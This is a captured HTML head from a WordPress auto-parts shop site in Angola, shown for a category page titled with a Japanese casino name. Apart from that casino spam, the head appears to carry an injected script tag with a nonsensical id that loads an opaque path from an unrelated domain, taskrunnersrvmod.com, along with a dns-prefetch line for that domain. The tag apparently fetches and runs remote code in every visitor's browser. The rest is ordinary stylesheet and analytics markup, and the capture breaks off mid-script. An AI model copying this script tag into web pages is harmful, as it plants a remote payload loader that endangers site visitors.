

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rikauto.co.ao/category/%E3%83%99%E3%83%A9%E3%82%B8%E3%83%A7%E3%83%B3%E3%82%AB%E3%82%B8%E3%83%8E/
body_size: 46474
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>ベラジョンカジノ &#8211; Rikauto | Peças e Acessórios Auto</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Feed para Rikauto | Peças e Acessórios Auto &raquo;" href="https://rikauto.co.ao/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rikauto | Peças e Acessórios Auto &raquo;" href="https://rikauto.co.ao/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Rikauto | Peças e Acessórios Auto &raquo; do iCal Feed" href="https://rikauto.co.ao/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Feed de categoria para Rikauto | Peças e Acessórios Auto &raquo; ベラジョンカジノ" href="https://rikauto.co.ao/category/%e3%83%99%e3%83%a9%e3%82%b8%e3%83%a7%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"category","pageID":135,"singleType":""};  var bravepop_emailSuggestions={};</script><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rikauto.co.ao/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='radiantthemes_gutenberg_block-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-gutenberg-blocks.css?ver=1768676542' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://rikauto.co.ao/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-recent-posts-widget-css' href='https://rikauto.co.ao/wp-content/plugins/radiantthemes-addons/widget/recent-posts/css/consultix-recent-post-with-thumbnail-element-one.css' type='text/css' media='all' />
<link rel='stylesheet' id='rt-megamenu-front-end-style-css' href='https://rikauto.co.ao/wp-content/plugins/radiantthemes-mega-menu/assets/css/rt-megamenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://rikauto.co.ao/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://rikauto.co.ao/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/elusive-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://rikauto.co.ao/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-custom-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-responsive-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-header-style-nine-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-header-style-nine.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-footer-style-seven-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-footer-style-seven.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-color-scheme-blue-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-color-scheme-midnight-blue.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css' href='https://rikauto.co.ao/wp-content/themes/consultix/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-button-element-one-css' href='https://rikauto.co.ao/wp-content/plugins/radiantthemes-addons/button/css/radiantthemes-button-element-one.css?ver=6.9' type='text/css' media='all' />
<style id='radiantthemes-button-element-one-inline-css' type='text/css'>
.team.element-six .team-item > .holder .data .btn, .rt-button.element-one > .rt-button-main, .rt-fancy-text-box > .holder > .more .btn, .rt-call-to-action-wraper .rt-call-to-action-item .btn:hover, .radiant-contact-form .form-row input[type=submit] {  border-radius:30px 30px 30px 30px ; }
/*# sourceURL=radiantthemes-button-element-one-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:400,700,500%7CPoppins:700,600,400%7CRoboto:900,700&#038;display=swap&#038;ver=1632733992" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700,500%7CPoppins:700,600,400%7CRoboto:900,700&#038;display=swap&#038;ver=1632733992" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700,500%7CPoppins:700,600,400%7CRoboto:900,700&#038;display=swap&#038;ver=1632733992" /></noscript><script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" id="wk-tag-manager-script-js-after">
/* <![CDATA[ */
function shouldTrack(){
var trackLoggedIn = true;
var loggedIn = false;
if(!loggedIn){
return true;
} else if( trackLoggedIn ) {
return true;
}
return false;
}
function hasWKGoogleAnalyticsCookie() {
return (new RegExp('wp_wk_ga_untrack_' + document.location.hostname)).test(document.cookie);
}
if (!hasWKGoogleAnalyticsCookie() && shouldTrack()) {
//Google Tag Manager
(function (w, d, s, l, i) {
w[l] = w[l] || [];
w[l].push({
'gtm.start':
new Date().getTime(), event: 'gtm.js'
});
var f = d.getElementsByTagName(s)[0],
j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src =
'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'G-QFRQ0FPELJ');
}

//# sourceURL=wk-tag-manager-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/retina.min.js?ver=1" id="retina-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4EL9NJ0JET" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rikauto.co.ao"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4EL9NJ0JET");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://rikauto.co.ao/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rikauto.co.ao/wp-json/wp/v2/categories/135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rikauto.co.ao/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Site Kit by Google 1.162.1" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QFRQ0FPELJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QFRQ0FPELJ');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N37BBH2');</script>
<!-- End Google Tag Manager --><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://rikauto.co.ao"><link rel="alternate" href="https://rikauto.co.ao/wp-json/tribe/events/v1/" />
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<link rel="preconnect" href="//code.tidio.co"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" sizes="32x32" />
<link rel="icon" href="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" />
<meta name="msapplication-TileImage" content="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
